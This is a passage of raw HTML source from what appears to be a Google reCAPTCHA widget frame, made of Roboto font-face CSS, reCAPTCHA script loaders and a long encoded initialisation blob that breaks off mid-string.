  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="ltsCJansKq1HZZsCAr9CDg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="ltsCJansKq1HZZsCAr9CDg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="ltsCJansKq1HZZsCAr9CDg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22wphhHQFjWUNGUVtxMHHCsU/Cg8KhGC3DgAHDgQTCow/Dkg/[base64]/CncOIwpTCpH3CvFNrY1HCuRA4w7YYw4/Cny3DnsKOw77DvDUNJcKfw5rDscK6HsO3wqsJw4vDu8O3w7DDlMOUwpTDmsOeOiU1WTIyw5txJsObLsKOVQJcQDFrw7bDhcOewopXwq7DuAsdwoUWwqvChDPChi9ywpHDiQTCgMK8VCFPYxTCgMKzbMO3wpsRaMKqwpbCvynCmcKSEcOdEAHDthcKwq3Cqj/[base64]/DkV/Dk0gfP8OEw5NqRMKwNRbCkGXDoAdBw7h2MR3DrsKvwqw6woLDsV3DmlxxKQ13DsOzVQo+w7ZrD8OYw5dswqJ9SBsOw4IQw4rDosO8LcOVw5LCqDXDhmcYWlHDocKuNDtlw7/CrTfCvcK1woQBejHDmMO8CXPCr8O1J14/[base64]/wpRmw5LDsTLDoi8FB8OEN8OaTylLwo0aaMK4EsO5eTdPFn7DmjnDlkTCkTvDo8OsSMOGwo3DqipWwpMtfsKiEQfCqcOkw4RQalVxw7I9w6xcYMOMwrEIImTDvSQ2wrF/wrQ0cVspw6nDrsOcR3/CuR3CusKCcsK/[base64]/[base64]/w7Z9w5/Cu8O9YMOhQ8O4IMOFAUEwahbDszbCpsKGQx5Rw6cjw7fDjFZnEyrDrUZYZ8KYcsOBw5fCucO/[base64]/DuD7CijDDhcKPbAwpw7DDoi56w7HCucOXJA3DqcOxZsK/w51hbMKiw4pgEibDglvDv1zDkGp3wr1bw7kNYsKDw4w5wqt3NzVWw4/CqB/Dv3caw4pcVybCtsKAagEnwr0ARMO8dMOMwrvDtcKNRUtKwos/wogCMcOrw6cfAcK1w6p/[base64]/Cl1/Cp8KPXW57KAjDrsOpJ8OKwrDCucKuRhPDszHCpF5gw47CucOvw5AjwqDCjFnDsWzCgwQDEic5BcKIeMOnZMORw7gmwpcPAzDDkkRrwrA1NnPDmMOPwqJFYsK3woE5c2VJw4FOwpw7EsKxRRLCm2kqVsKUNAIfN8KrwpgIwobDm8OQUnPDnSzDsk/[base64]/wqvDkSjChy4lwpoyLAzDmMKweTDDmsKuYxnCtsKXdcKaSk/Dg8Kmw7PDnmR9d8Knw5DCgx4fw6F3wp7DoQ49w4oSSX12a8OXwphew5Aawq01EnwPw6A2wpFBSWUpMsOrw7DDgWNOw5xLRBccTEPDo8K0w7YOZMOZL8OFBMO3HsKUwqXCpzp8w5fCssKZEsK+w65qLMO8DBxKKlxowp1qwr1/a8OOAWPDnw8gAcOjw67Dt8KOw6EgHRzDuMOxUmlsKcKkwrzChsKqw4fDm8OZwoXDucOswqHCmk9ONcKbwpc5WQoUw77DrB3DoMOVw73DoMOlbsOkwrvCssKhwqPDiwIgwq0zaMONwoNjwqhlw7bCr8O8CGnDl0/DmQhuwpwvO8KWwpfDrsKQQcO5w6vCvMK1w5xkSSPDrsKswrXCt8KOan3DqwAuwq7DgXA6w5HCkCzCs0UGI2pfccKNJ39SB3/DhTrDrMOzwoTCqcKFEF/ChBLCnBdlDCLCiMOww59jw71nwrd5wqB8VSLCqVXDgMOVRsOgPcK/[base64]/[base64]/CvF41woHDn8KuQcKJw7DDo8KdfBPDkMKCTcKUJcKDw48jLMOtdUvDsMKGFyXDmsOwwrLDq8OLNsK/[base64]/DqsOHwp3Dpn0eI8KfwqLDq1E/w73CvMKSBcOowrvCgcOldCtSw4XCgSZQwqHCj8KxcikXVMKheT/DosO8wqbDkxtDBMKaEmPDmMK8dx4hbMO2I0Mcw6rCgUcHw4RxBHDDkMK4worDhcOFw4DDl8OybsONw4vCh8OPEMOdw6DCsMKYwpHDlQUmYsOww5PDj8KPw4F/GgAEM8OIw6XDv0ctw6ZCwqPDrkNYw77DhUjCosO4w6DDu8OPw4HCnMKTcMKQOMOtY8Oqw4B/wq91w5RMw7vCusOdw6kKJsKgfV/DoBfCsAHCqcKuwoXCnSrCjcKJLx1IVh/CpwnDksO6KMKCYVjDpsK4Wkx2R8O2bAXCocKnCsOKwrdtSkomw5PDvMKBwr3DmAUQwojDisKJKMO7B8K+Wn3DmjRueDzDpzbCpTvDlz0Sw6pqJ8OFw5xbEsO+W8KLAsOywpRKOnfDm8K7w4xwGMOUwoRcwr/[base64]/w5jCuyBEwrfCp8KfNjhBw6xQw6fCvcKxwpUafMKrwrAZw7nDtsO2BMODRMO5w5hOGzLCmcKrw5d2DUjDmXvCgnoYw77CgBUCwqnCkcKwPsKpOBUnwqjDmcKzL3HDqcKNIUXDqRbDpTLCsX4KUMOwRsK6H8O/wpRuw5UswpTDucK5wpfCrirCscOnwpIXw7fDpk/Du2tBKkslGyXCusKdwqkqPMOUwqV5wq41woIlNcKXwqvCn8OPSANzZ8OgwpZew7TCpxBbLMOFfXnCucOXO8Krc8O2w4VQwopuYcOEecKTV8OQw43DqsKKw5TCjMOAfjXChsOqwpwIw7zDo29nwrp0wo/Dgx4twrTCoTRHw5zCrsKLNw55E8KVw40zBmnDtwrDlMKpwqAVwq/ClGHDv8Kpw4ABUxcpwrpYw77DmsOtAcK9wrDDgMOhw6kmw5LCqsOiwpssFMKiwrwtw63ChxABFBs+w77DiCEWw7HCjMKaGMOHwopnNsO/[base64]/wqfDhcOvQ8KZTEY7w65jPcKiwqPCrSjChcKvwofCvsKmDgPDgCPCpMKyGcOzJE4SDE4Iw7bDrMKKw7wbwq1Pw6oOw7pyJhp5K3EdwpHCnmxeCMK6wr3CusKaeCbCrcKCZ1AMwoBCLsOLwrDDi8O9w4RxIWQcwopbJsKSAQ/[base64]/wrjDh0nDlDBaCcORR0DCvAXCn8OmQcKnwqrDlQglQ8OhFsK2w78VwpHDgyvDvxNlwrDDmcKcdcK4LMOnwok5w6VsesOwIQQYwok3ABbDrMKOw593RcOAwpvDnkNZP8OOwrDDlsOpw5HDqHUWdsK/[base64]/XcOfw4bDpMK3JMOCR8OdwoXDl1IBw4kYwobDoHoYCsKvTg5Aw6nCqTHCicOFYMOzZcOGw5DCgcO3a8KswrnDrMOZwo9RVl0Pwo/CtsKww7FWTsKFecK1wrlbYcKpwpFUw7/[base64]/wofDjl7DoiElwrvCjj/Ch8OmAFkANmbChH3Dt8O6wqLCsMKJfV7Ck1vDvMK9RcO+w4/[base64]/[base64]/Dv8O5dMKxDsOTwobCqsOrWRLCpkZHw4vDrsOQw6vChsKeaSPDj3LDqcKYwoIBZinCsMOQw43DnsKqWcKMwoYSCETDvHV1EUjDnsOGSUHCvH7DkixiwpdLUgLCsHELw5TDswguwo/CncO6w4XCqU7DnsKSw6pawrHDvMOAw6Ekw6dnwpbDhTbCmcKdPlMNS8KECVMUG8ORwr/Cs8Oaw4/Co8KBw7LCncKHd0DDosKBwqfDuMOtGWMIw5ZkHFhAf8OvKcOdA8KJwohQw51HIgoSw6/Dg0wGwowFwrLDrSkbwpXClMOXwozCjhtqawhXdAfCtcOCEwUHwrVjUsORw7UdV8ONcMOEw4/DuC/DlcOkw4nCiip/wqrDjSfCrsOmbMK0woHDkEhaw7h4AMOow65PP3rCpEsYasODwozDusO0w6/Crx5aw7s+KwfDjCPClVrDkMOqWCVpw6DCjMOMw6/DvsK4w4/Cj8OxMRXCrMKRw5fCrnsOw6fCsn7Dk8KyeMKawr/CisKceDfDgljCqcKkBcKLwqPComJzw4HCoMOywqdUXMKBNUXDqcKKUWQow6XCskcbYsOKw49LPcKRw4VYw5M9w4kewqwFSsKkw43CrsK6wpjDvcKnJmTDvkbCixLCrwllw7PCnG14OsOXw4dMPsK9QhB/Xw9ND8OfwpvDhMK6w7HCtsKtVMOrI2A8AcKNZnQgwqjDgcOVw5vCrcO4w7EMw4lALMO9w6fDkBzDkUYPw7lnw7FPwqfDp0IDDWpdwoFBw43DssKxQ3MLKsOTw6g8QE5awp5+w54XLFkjwrTCklHDqBQ9SsKGcDrCtMO/L219N1/DhMOXwqbDjxk6SMKgw5jChCdcLXHDq0zDpUA/w4FDD8OCw47DmsOOWicUw6/CvHrCrxNlwpp7w53CtDk9TB8QwpbChcKyAsKuJxXCrFLDmMKHwqbDlmsYUsK+MC/DhwDCksKuwqB8HmzDrsOGPEcjIxTChMOLwoZMwpHDrcOzw6TDrsOCwqfCgnDCq3lrKUFnw4jCk8OhMzvDv8OqwqhTw4TDt8Kew5bDkcO0w5TDp8K0wrLCh8KTBcKOfsK0wpLDnFx7w6vCuwY+ZMOzAwMhFcO1w4FJwp9Rw4fDoMOrDkpjwpE/[base64]/DqgEpHcOuekh1bUXDp3w9wprDuk3Cn0zCnsKhw7Btw4ImE8KWYMO3e8Kiw65/SRDDi8KawpFWRcOeBx/[base64]/CoBALIMOqVsKCUyMEVDTCikhFw4DDq8Oxw6TCscK6wpbCgMKWwqEewrjDlz4TwosZDi5pQMO7w4vDgxHChQbCqx9Xw67CicOIMkfCpHlce0/[base64]/DusKDw5/CncKSw6nCisKkw4nCqcO5w63DpA5peFljX8KDwpI/[base64]/CsEFBP1HDnDDDhC/CosOnKcKDc1cqOHHCg8KLAnLDqsOmw5rDk8OnCwo0wqPDgx3DrMKkw6t9w7EcM8K7N8KSVcKyHwnDkkjCssOrGk9gw6l8wq9fwrPDn384SHI3FcOVw65AZDDCmMKZWsK8RsKow55dw4/DiyzCmBrCiCXDmsOWEsKGG3x6GC0aXsKfFMO4HcOWEVE1w4rChUrDocOofMKKwqrCu8O3w6o8SsK4wpvCoibCtcK8woLCiAoxwrtSw7PCrMKVw67CkX/Dvw8hwo3Cj8Krw7AgwpXDlh0Kw6PCv1JdIsOFb8OiwpZVwqpKwovDo8KJByF3w59Nw5HDumfDuHfDs1TDu0wmw4RaRsKaQyXDoB8YXV4rRcKtw4fClgA2w5LDr8Orw4/DmgoEPUMlwr/Dt3zDtQYSDAUcSMKFw5xHUcO6w6rChyciFMOdwpfCnMKjaMKONsOIwoBfdsOvAzMVS8Otw6DChMKIwqFWw4ARXS3ChibDuMKVw5XDrsO/D0V6eX8eHU3DiHjCgyzDniRKwo7ChE3DpSjDmsK2woQfw5wiAmQHHMOzw7bDgys2w5DCqSZ4w6nCjkUrwoYtw5NAwqoiwrDCg8KcE8OewrgHb3Q+w57DiVnCoMK/bkJCwojDp044AcKhBSw/XjpiPsOLwpLDmcKPccKkwr3DnxjCmwPCo3QMw5DCqynDohnDoMO1ZVY6wo7DnBvDlH/CgMKiVAIBdsKzwq1QLQjDscK9w5fCmsK2UMOrwoQRbw0hExrCpj3ClMK+EcKUaF/[base64]/DpHnCpW3CihHDoEfDqxzCiBYtZk8PwoHDvjTDoMKmUjgYKF7DtsKAaX7DmB3DmE3CsMK7w7zCqcKhED3DoikIwpUmw4BjwqRPwqJpf8KcB2J3BQ7ClcKkw7Akw4csCcOPwrVGw6HDn0TCmcK3f8KOw6TCkcKHQsKPwrzCh8O4T8O9U8KOw5bDvsOBwrAyw58xw5/DuXVmwo3CgwTCscK0wrxUw4TCicOCTlLCocOuFCjDqnvCo8K7TCHCisOhw7PDnFlywphhw7tUEMKBFkt5Swc/w5dSwpPDuFQhYsODPMKYbsOpw4vCtsONQCTCnMOya8KYG8K5wpMtw45bwonCnMKjw5lqwobDosKwwqs+wpnDqWvCnTAfw4U/woxaw6LDiytcdsKTw5zDnMOTaAwge8KLw4tZw5/Cuns6w6XDl8OuwqDCv8KIwoHCo8KXHcKkwqd1wosDwqUaw53CuC5Qw6rCmQHDmGLDlTlyZcOzwr1Dw6INL8KGwq7Ds8KaXRHCnz5qUzPCq8KfHsOlwoPCkzLCpmIYVcK/[base64]/[base64]/QlzClXTDksKEwo5aQ8O8fkzCtXTCmMO/w4jCicKIfwrDlMKJHT/DuFI/VsOSwovDgcKSw4gSH2lOLm/[base64]/MMOQwpDCvCfCs8OYJGjDuRNwCAF9wonCjC08wqAXZ2nCpsOZwrrCvEHDnTTCkhBew5/DgMK3wockwrR0PlPChcK/wq7Ds8KlFsKbBsOxwoMSw41tSFnDqcKXwrXDlQwcISvCq8K9TsKCw4J5wpnDvEBrGsO5FsKXQBDCmBMsT0PCv17Dv8Kgw4ERasKtdsKIw61DQMKtD8Ojw7/Cs1vCk8OZw64sbsOFEyt0CsOVw6HCtcODw6fCnhl8w6Fhwo/Cr18COhxGw47CgAzDhUxXQCcDODVxw6DDtTJgCRB+a8Khw6oAw47ChcOYacOuwqVIFsKYPMKpL3Jew6/Dvw3DlsK9wrbCo3bDrH/DujQfPS9wfkpvCsKowoZkw4xeAzVSw5/[base64]/DiCMPCsOhTnHCo8OmWcOwwpJ8H8KRw5HCjcKaw4jCvBfCplR8ODA2J2o9w4jDsT9PcBfDpkZKwrDCusOEw4RSTcO/wrvDvGoVIMKLQzXCtF7Dhlk/[base64]/YzbDoEHDoMOiwqrDpATDqU7Cq8O3wpJbNhbCrGIzwrhhw41Rw7N5B8KJJzhSw47CosKPw5LCsyHClSvCvmLDlG/CuxkhfMOIBXxTJsKEw7zDoiMgw53CkgjDqcOWMsKQB2DDusOow4/CgiPDsjguw6TClB4te0lOw71vHMOrR8Onw6nCkkDCtWvCqsKLB8KXPT99HzEzw6fDh8K7w6LCuENCZyfDpAAqIsOWdDgqIjHDsW7DsRY0w7E2wrAFRcKdw6Vjw4dTw65CfsOaC3Y4FhbCnUHCoioAZCA7Ag/Dq8KowokUw47Dh8O+w6xxwqjCrcKIMQJgwqHCtBbCoyhobMORSsKHwoXCpsKjwq/[base64]/DqMORw5XDkE/Dh8OOYMKtwrjCvsKDYcOKJMKuaXfDncK9TynDkcKRJMKGcGnDrcKnNMKGw70MbMKuw7nCsHV6wrY9U2w3wrbDlU7DpcOswojDn8KiMQNQw7rDlsKZw4nConrCnxlawqhQWMOhc8KPwpbCn8Kcwp/[base64]/ClMOaNC0bAcKhfwBMw4p0esKfejfDusKowrDClD9bXsOVfzokwoY3wqvCi8KcJMK3RcO9w4pxwr7DrsKVw4/DlX4ZAcOZw7QAwo7DjhsIw5PDjWzCtMK9w51nwrPDm1TCrTdOwoVyZMK8wq3Cqm/Dj8O5wr/DmcOvw50rJ8O4wokHNcKzfsKpaMK6w77DvSg/wrJeXGJ2EWIpEjvCgsOhciTCt8KlOcOZwqPDhUHDn8KpUUwvOcOMaQM7dcOGCgXDnCItE8K7wo7CrcK5DwvDiEfDn8KEwqLCi8KvIsKJwpfCuRLCnsKUw6Nkw4ILPgDDnBMfwqU/[base64]/CgcKxwpdFwpLCpHFJw6nDr2omw4fDp1EwPcOFXsKmLsK6wo1Uw7nDnMKLPGPDq03Dki3Cin/DsEPChkfCugrCkcKoHsKUIMKVHcKCBVvClHx0wqPCnHUwJ00EJRHDjWTCmC7Cj8KLRm5hwqM2wp5Aw4bDhMO9QFkKw5TCmMK4wqDDrMK6wrDDn8OTe17CkR0tF8OTwr/Dt1oHwpZ4cC/Cigx0w57Cs8K+YlPCi8K5f8Kaw7jCrhAwHcKZwr7CgRQbKsOZw4ZewpcSw4nDnVfCtAckTsKCw7k/[base64]/DtMOTw71uFiN2w5LCosKhTsORw4NIwp/CgcO2wr3DlcKQNMO0w4LCuFhnw7VCRwERw4w2fcO6Bzx1w5sIwqXCrE9vw7jDg8KsNyhkey3DkG/CvcOCw43CjcKHw6lJJWJNwpXDmAvCp8KXRUt/wp7CvMKbw7gHdXggw73Di3bCvsKJwrUNSMKzZMKiwpTDtzDDmMOdwptSwrECB8Oqw4YDEMKOw73CtMOmwpXCsFvCg8OAwr1Jwq16wrxse8OFw491wrLCsT1bBwTDkMOVw5o/fz5Cw5PDoCHDh8KRw7MRwqPDmAvDlVw/W3TChEzCpVk4EGHDnDbCiMOFwqfCgMKXw4EGRsOod8K+w5HDnwzCi1XDgDnDhRfDglfCj8O2w6FJwpVuw6ZaVjjDncO8wqPCpcK9w7nCvSHDm8OZw6QQCwIqw4UFw6c7FF/CqsOYwqoIw6Vfbx3Dt8KCPMKmbEd6wqZdCxDChsKfwqPDiMO5aE3Cmz/ClsO6VcKXAcKQwpHCmcKXHx9pwq/CtcOIBsKZTWjDkXbDpcKMw6kDGTDDmQfCtMKvwpvCmxUJVsOhw7sFw48twpsgZDppfzUmw4XCqQJRNsOWwp5bwqc7wq7ChsOfw7/Ckl8JwpUjwro1QExVwpsBwpJDwr3CtRE/w7bDt8OUw5k6KMOSW8Oywp83wrbCjBLDi8Ogw73DoMK6wrYgScOfw4wOWMObwrHDsMKqwph+b8K9wo5IwqPCrSbCq8KnwqNDOcKGeWROw4LCgsOwBsOkPUFnc8Kzw6EaQMOjX8Kpw5lXGTQ9PsOwDMOGw41kOMOLCsOMwqtrw4rDvDXDtsOfw7HCsn/DtcOnEEPCocKZJMKkAcKmw6LDgRl6HMK3wpTDq8K4FcOowqoAw7DCjDI+w6IKM8KvwofClMOabsO2aEbCs0c8eTpoZQPCoz3DlMOuOHtAwpzCkFFZwoTDg8Kww7PCpMODCmTCtgrDjlPDqXBAZ8OBcDd8wp/CtMOEJcOjN1sXYcKlw7E0w6rDpcOPZsKmeEfDmx7Cg8KFasO+E8KYwoUJw5zCpW45G8KwwrEfwqkxw5V6wphJwqkXwpPDrsO2e1TDiA5OR3/CpmnCsCQtYwQMwqgXw4jDicKHw68OVMOva1VDY8KUGsKvCcKCwqZDw4pkA8KHXWZ/wpXDisOBwrnDpGtcYU7DiAR1JsOacHHCsgTDgG7Cm8OvS8O8w5LDnsOlY8O9KF3CkMOiwplDw4I9SsOZwovDjBXCtsO6bi51wqAwwq7CnTLCoSHCtRMtwqcaITzDvsK+wrLDqcONR8O6wovDpXnDliNjPx/CoRIxUkpnwpnCncOxAsKBw5waw5/Cg3/Cl8O/[base64]/DiRQxBcOvfVzCkcOjw4QiwrxqwpvDgBRKw63Dv8OLw4zDvXF3wpLDj8OADVBBwoTDo8K1acKbw4pxVlU9w7UiwqTDiVdbwpXCogNseSDDlybCnynDr8KHH8OawrUdWwPCgT/DnA/Dmx/Din0awpNRwrxpwoLCkyzDuh/Cr8OmR0nCkU3Dm8KdDcKnNid6FXrDhVU8wqnCr8Kiw4LCusOgwrvCrxvCu3bDkF7DuT/[base64]/wq9OwrI4ERTCh8K9BCJ7EUNmKQPDhV80wrPDjsOAIsOVVsK/[base64]/DomZHJsOKQgzDuXVjw4PCgsKGcTLDjlx/w7DCtCvCmxJXD1PCpgI2PyMJNsKGw4XCgTHDmcK+RmMawoo2wp3CtW0lEMKrFCnDlg8nw4fCnldLQcOtw5PCsSJRNBvCl8KcWh0/fiHClGpRwrt/[base64]/DtC/[base64]/HwfCsHPCmcONX8OsVcOQw47DpcKdQCd/[base64]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[base64]/a8OkRMK4w4fDs1bCgWZWw6PCh3IbDkjDgRXCjsO/woPCslMzJcOJwrEWw55NwqbDp8KGw7Y+fMOrPncLwppuw5zDksKFey0VKDg9w5pYwqBawoXChGjCj8KhwoEyfsKRwoPCmmvCni/Cr8OXTxbDrj1ABTLCg8KTQi04YAvDo8O/axZ6asOcw7hNKMOyw4jCigrDt0djw6daHEVtw5Q8BFjDo0nDp3HDrMKTwrfChSEweH3Cr3xow7jCl8K8OnhiNUvDtjssesKqwr7Dn0PCti/Ci8O5wrzDmwvCj0/CuMOewoLCu8KaY8O+w6FccnImczPClQ7CkEVMw6jDmMOnczkVS8OzworCvnDCki9jwrLDukgjXsKZH3XCnTXCnMK2dsOfOR3CmMO7e8K/McKlw4LDiAAwGyzDi38fwoxUwqvDlMK6YsKTF8KrMcOww67DvcOEwpJiwqkBwqzDryrDiEVKVlY4w7cvw7bDiAhfFD9tDRg5wrI5WicPKsO0w5DCiyTCjlkpNcODw5RYw70hwo/[base64]/DksOpQSfCuCEQwqLDksOUFcKiIU99w77DsyAwcHsBw54DwrAsEMO0NMKqGTDDksKtclTCl8OURF7DhsOKUAZ5B3MmIMKPw54iT25swqxeEUTCqU80Mgttf181VhbDp8OGwqfCrsO3UMOnBGHCmjbDicK/R8KAw5TCuQgpBikNw6LDrcOTUlfDvcK0wqNJU8Kbw4Q9wovCpADCocK/fAxiaCA9R8OKcWI/[base64]/Cgg9iw6bCqBrCmjJow43DpiY2F8O5wovCkWDDsiFbwp4Dw7zCrMOQw7JWEzlcKsKxH8KZLsKPwrV6w73CuMKJw7MiCik5GcK8FCguKU0fwp7DkWjCuzhRXgE5w5DDnDtnw7jCn1trw4jDvAfDjsKjIcKWBHEJwoDDksK+w6/DlsOAwr/DhcOgwqrDkcKbwpbDshXDqk8vwpN0w5DDkxrDqcKIJgoxYRwIw7YtIHd/wq8/PcOlFEh6dwjCosKxw67DgsKwwo0sw45Zwph1UmnDp1rCjMKmfDxFwoRzU8OoRMKEwrAbdMKjwpYMw6l9RWUsw7Uvw7cFZcOUAUzCrj/Coh9ew4TDo8KFwoTCpMKFwp/DiQvCm1LDhMKfSsODw4fChsKgNsKSw47CpyVVwrARGsKvw4oEwpo3wq/Cm8KzK8Kiw6Zrwo8cYyrDtMOVwpfDkRxewqnDtsKnDMO8wpshwovDtHPDt8Kmw7LDs8KeazbDlz/[base64]/CjMOPKBPDo8KnJwfCgcKiwolZK3prdE0DPUbCicKuw4PDpRvCrsOGFcOjwr46w4QjW8OUw51fwrrCg8ObG8KRw7wQwr5cWcO9YsOPw7w3HsK3JMO/woxSwrIzUyRHRG8Mc8KUwqvDuyTCtGAcAGfDn8Kjw4/DhsKpwpLDvsKXCQUFw5YiD8OxVRrDhcOEwpxXw4fCh8K6BsOPwoDCgkAzwoPCscOHwrZvBRJLwojCvMK0Qxs+cWbDrcKRwojClklhbMKiwr/Dv8OtwoDCq8KAbj/DtmjDtsOkEcOxwrs4SEpgTTrDplhVw63Djn5+WsKwwovCj8OseB0zwpQ+wqnDnyzDhWknwpNKWMOaNExkw57DhQPCiCdIIH/CvykySMK8OsKEwqzDh2dPwr98XMK4w4nDjcOgWMK8w7jDoMO6w4FNw7V+a8KQwovCpcKxEQtPXcOTVsOeBcOnwrBVcVdfw4o6w4c1LRY8aXfDvEFqUsKOblRdZkAgw4pWE8Kow5zDm8OuFxsew6JzPsKvMMKPwqtnRmHCmXcZf8KtUh/[base64]/CtcK1AjI/b8O+ecO4YsKpQEtUwofDqUAPwo4xSBHDjsOewrUmaG9aw7EdwqnClsKAMMKMJw86en7CmMOHcsO6dcOjd3YFRm7DgMKTdMOFw4DDuj7Dkk5/[base64]/w5DCvsKybRINWMKEwqs6AQDDtFbCiiHDtBpccXPCly9sCMK3dsK1GgnCl8KbwpXDjEfDpMK3wqdrdTEOwq53w7jDvl1Bw7jChEMFeTzDo8KvMSZkw7dYwp0kwpTDnDxtwqLCjcO6OSJGBRZ7wqYawofDv1MoY8OKDzl2w6/DoMOqUcO0Z2TDnsOuW8KUwoXDtcKZCD9OJWYMw7zDvBstwqzDscOXwqjDgMKNBXnDmC5BcnBCw77DpMKJay9TwoTCsMKWfD0dbMK/bRdYw5cwwrJVPcO9w7xLwpzDjx7ChsO9bMOJFhxhWB4NfcK2w7Y9YsK4wosSwo5zOkI1woDDqllPwpbDtWDDlsKaE8KrwrRFRsK6PcOfWcKiwqjDuFJPw5XDvMO3w7QYwoPDkcO7w4PDtkXCscKpwrAKODXDksONehhmPMK1w4Q/[base64]/w61+A2JbwovDpRFAacKyw6PCh8K1PGnCsWk8dhzCgQvDr8KpwpHDrh3ChcOcw5nCvjXDkzfDtGJwcsOMTj44H0/[base64]/[base64]/DtiEdwoTDg8KCw5R2wqljw5dUTcK/w44bw4DDsU3DrUIBRRdOwqTCrcO0O8OHSMKBFcO3wrzCly/CiVrCpsO0ZFdKAwnDknQvPcKLXkNrIcKsSsKfak1aQ1QEDMOmw4YswpxUw6HCn8OvJcOtwolDw4/[base64]/wqoiAMOjwqUAdXh3wqVkFMOnw7o/w68CXSMxw4gcJFHCtMO4ZSVawrjDjhHDvcKFwq/Cm8K/wqzDtcKWJMKbV8K5wpIrND9rKj7Cs8KxUsOJb8KXKsKywpPDkAbCmAfDv1